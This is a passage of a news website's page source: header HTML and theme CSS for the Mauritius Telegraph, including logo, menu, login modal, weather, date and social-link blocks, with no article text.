                }.tdi_7_5cb .tdb-logo-a,
                .tdi_7_5cb h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_5cb .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_5cb .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_5cb .tdb-logo-img{
                    max-width: 200px;
                }.tdi_7_5cb .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_5cb .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7_5cb .tdb-logo-text-title{
                    display: block;
                
                    text-transform:uppercase !important;;
                }.tdi_7_5cb .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_5cb .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_5cb .tdb-logo-img{
                    max-width: 100px;
                }.tdi_7_5cb .tdb-logo-text-title{
                    font-size:24px !important;line-height:48px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.mauritiustelegraph.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/mauritiustelegraph-logo-2-300x109.png" alt=""  title="" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8_fc4 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_fc4" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8_fc4{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_8_fc4{
                    float: right;
                    clear: none;
                }.tdi_8_fc4 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8_fc4 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8_fc4 .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9_5ea td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_5ea" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_5ea{
margin-right:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_9_5ea{
                    float: right;
                    clear: none;
                }.tdi_9_5ea .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9_5ea .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_5ea .tdb-header-search-button-mob i{
                    width: 48.4px;
					height: 48.4px;
					line-height:  48.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_369" class="tdc-zone"><div class="tdc_zone tdi_11_cc9  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_cc9{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_11_cc9:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_11_cc9:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_12_e66" class="tdc-row"><div class="vc_row tdi_13_e66  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_e66,
                .tdi_13_e66 .tdc-columns{
                    min-height: 0;
                }.tdi_13_e66 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_13_e66,
				.tdi_13_e66 .tdc-columns{
				    display: block;
				}.tdi_13_e66 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_12_e66_rand_style td-element-style" ></div><div class="vc_column tdi_15_03e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_03e{
                    vertical-align: baseline;
                }.tdi_15_03e > .wpb_wrapper,
				.tdi_15_03e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15_03e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15_03e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_1ed td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_1ed" >
<style>
/* custom css */
.tdi_16_1ed{
                    display: inline-block;
                }.tdi_16_1ed .tdb-logo-a,
                .tdi_16_1ed h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_1ed .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_1ed .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_1ed .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_1ed .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_16_1ed .tdb-logo-text-title{
                    display: block;
                
                    text-transform:uppercase !important;;
                }.tdi_16_1ed .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_1ed .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_1ed .tdb-logo-img{
                    max-width: 100px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_1ed .tdb-logo-img{
                    max-width: 100px;
                }.tdi_16_1ed .tdb-logo-text-title{
                    font-size:24px !important;line-height:48px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.mauritiustelegraph.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/mauritiustelegraph-logo-2-300x109.png" alt=""  title="" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_17_cfe td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_cfe" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_cfe{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17_cfe{
                    float: right;
                    clear: none;
                }.tdi_17_cfe .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_17_cfe .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_17_cfe .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18_585 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_585" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_18_585{
margin-right:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18_585{
                    float: right;
                    clear: none;
                }.tdi_18_585 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18_585 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_18_585 .tdb-header-search-button-mob i{
                    width: 48.4px;
					height: 48.4px;
					line-height:  48.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19_9ec" class="tdc-zone"><div class="tdc_zone tdi_20_4c8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_4c8{
                    min-height: 0;
                }.tdi_20_4c8 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style>
<div class="tdi_19_9ec_rand_style td-element-style" ></div><div id="tdi_21_46e" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_22_c56  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_22_c56,
                .tdi_22_c56 .tdc-columns{
                    min-height: 0;
                }.tdi_22_c56 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000;
                }.tdi_22_c56,
				.tdi_22_c56 .tdc-columns{
				    display: block;
				}.tdi_22_c56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_22_c56 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_22_c56 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_22_c56{
padding-top:5px !important;
padding-bottom:5px !important;
}

.tdi_22_c56 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_21_46e_rand_style td-element-style" ></div><div class="vc_column tdi_24_635  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_24_635{
                    vertical-align: baseline;
                }.tdi_24_635 > .wpb_wrapper,
				.tdi_24_635 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24_635 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24_635 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_25_6cd td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_6cd"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_25_6cd{
                    display: inline-block;
                }.tdi_25_6cd .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_25_6cd .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_25_6cd .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_25_6cd .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_25_6cd .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_25_6cd .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_25_6cd .tdb-horiz-menu > li:hover > a{
                    color: #746ee5;
                }.tdi_25_6cd .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_25_6cd .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_25_6cd .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_25_6cd .tdb-horiz-menu ul li:hover > a{
                    color: #4c4084;
                }.tdi_25_6cd .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_25_6cd .tdb-horiz-menu ul li > a{
                    font-family:Source Sans Pro !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_6cd .tdb-horiz-menu > li > a{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_25_6cd class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.mauritiustelegraph.com/advertise/"><div class="tdb-menu-item-text">Advertise</div></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://www.mauritiustelegraph.com/about/"><div class="tdb-menu-item-text">About</div></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.mauritiustelegraph.com/category/events/"><div class="tdb-menu-item-text">Events</div></a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.mauritiustelegraph.com/write-for-us/"><div class="tdb-menu-item-text">Write For Us</div></a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.mauritiustelegraph.com/in-the-press/"><div class="tdb-menu-item-text">In The Press</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_cc5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_cc5" >
<style>
/* custom css */
.tdi_26_cc5{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_cc5 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 1px;
                
                    color: #ffffff;
                }.tdi_26_cc5 .tdb-head-usr-name{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_26_cc5 .tdb-head-usr-name:hover{
                    color: #746ee5;
                }.tdi_26_cc5 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_26_cc5 .tdb-head-usr-log:hover{
                    color: #746ee5;
                }.tdi_26_cc5 .tdb-head-usr-log:hover i{
                    color: #746ee5;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_cc5 .tdb-head-usr-name{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_26_cc5 .tdb-head-usr-log{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_27_654" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28_fec  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_fec,
                .tdi_28_fec .tdc-columns{
                    min-height: 0;
                }.tdi_28_fec,
				.tdi_28_fec .tdc-columns{
				    display: block;
				}.tdi_28_fec .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_28_fec {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_28_fec .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_fec.tdc-row-content-vert-center,
                    .tdi_28_fec.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_fec.tdc-row-content-vert-bottom,
                    .tdi_28_fec.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_fec.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_fec.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_28_fec{
margin-top:30px !important;
}

.tdi_28_fec .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_30_46d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30_46d{
                    vertical-align: baseline;
                }.tdi_30_46d > .wpb_wrapper,
				.tdi_30_46d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30_46d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30_46d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_31_5c6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_5c6" >
<style>
/* custom css */
.tdi_31_5c6{
                    display: inline-block;
                }.tdi_31_5c6 .td-icons{
                    top: 0px;
                
                    color: #000000;
                }.tdi_31_5c6 .tdb-weather-deg-wrap{
                    color: #000000;
                }.tdi_31_5c6 .tdb-weather-city{
                    color: #000000;
                
                    font-family:Gelasio !important;font-size:14px !important;
                }.tdi_31_5c6 .tdb-weather-deg{
                    font-family:Gelasio !important;font-size:14px !important;
                }.tdi_31_5c6 .tdb-weather-unit{
                    font-family:Gelasio !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_5c6 .tdb-weather-deg{
                    font-family:Gelasio !important;font-size:12px !important;
                }.tdi_31_5c6 .tdb-weather-city{
                    font-family:Gelasio !important;font-size:12px !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons scattered-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">28.1</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Mauritius</div>
        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_33_94f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_33_94f{
                    vertical-align: baseline;
                }.tdi_33_94f > .wpb_wrapper,
				.tdi_33_94f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33_94f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33_94f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34_2c2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_2c2" >
<style>

/* inline tdc_css att */

.tdi_34_2c2{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_2c2{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_2c2 .tdb-logo-a,
                .tdi_34_2c2 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_34_2c2 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_34_2c2 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_34_2c2 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_34_2c2 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_34_2c2 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_34_2c2 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Gelasio !important;font-size:60px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }.tdi_34_2c2 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_34_2c2 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_2c2 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_34_2c2 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:40px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_2c2 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_34_2c2 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:34px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.mauritiustelegraph.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/mauritiustelegraph-logo-2-300x109.png" alt=""  title="" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_465 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_465" >
<style>

/* inline tdc_css att */

.tdi_35_465{
padding-top:20px !important;
}

</style>
<style>
/* custom css */
.tdi_35_465 .tdb-block-inner{
                    justify-content: center;
                }.tdi_35_465 .tdb-head-date-txt{
                    color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:14px !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_35_465 .tdb-head-date-txt{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_465 .tdb-head-date-txt{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Monday, December 15, 2025</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_37_ff9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_ff9{
                    vertical-align: baseline;
                }.tdi_37_ff9 > .wpb_wrapper,
				.tdi_37_ff9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37_ff9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37_ff9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_ff9{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_38_6c6 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_6c6" >
<style>

/* inline tdc_css att */

.tdi_38_6c6{
padding-top:7px !important;
padding-right:5px !important;
}

</style>
<style>
.tdi_39_606 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 27.2px;
				}.tdi_39_606 .tdm-social-item i.td-icon-twitter,
				.tdi_39_606 .tdm-social-item i.td-icon-linkedin,
				.tdi_39_606 .tdm-social-item i.td-icon-pinterest,
				.tdi_39_606 .tdm-social-item i.td-icon-blogger,
				.tdi_39_606 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_39_606 .tdm-social-item{
					width: 27.2px;
					height: 27.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_39_606 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_39_606 .tdm-social-item i,
				.tds-team-member2 .tdi_39_606.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_39_606 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_39_606.tds-social1 .tdm-social-item:hover i{
					color: #4c4084;
				}.tdi_39_606 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_39_606"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/mauritiustelegraph" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/mauritiustelegraph" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mauritiustelegraph/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/mauritiustelegraph/" class="tdm-social-text" >Instagram</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_40_6cf td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40_6cf" >
<style>

/* inline tdc_css att */

.tdi_40_6cf{
margin-top:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_6cf{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_40_6cf .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_40_6cf{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_40_6cf .tdb-search-txt{
                    top: 0px;
                }.tdi_40_6cf .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_40_6cf .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_40_6cf .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_40_6cf .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_40_6cf .tdb-drop-down-search-inner,
                .tdi_40_6cf .tdb-search-form,
                .tdi_40_6cf .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_40_6cf .tdb-head-search-form-input,
                .tdi_40_6cf .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_40_6cf .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_40_6cf .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_40_6cf .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background-color: #4c4084;
                }.tdi_40_6cf .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_40_6cf .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Gelasio !important;font-style:normal !important;
                }.tdi_40_6cf .tdb-head-search-btn:hover i{
                    color: #4c4084;
                }.tdi_40_6cf .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_40_6cf .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px 0px rgba(0,0,0,0.11);
                }.tdi_40_6cf .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_40_6cf .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_40_6cf .result-msg,
                .tdi_40_6cf .result-msg a{
                    color: #4c4084;
                }.tdi_40_6cf .result-msg a:hover{
                    color: #4c4084;
                }.tdi_40_6cf .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_40_6cf .tdb-head-search-placeholder{
                    font-family:Gelasio !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_40_6cf .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
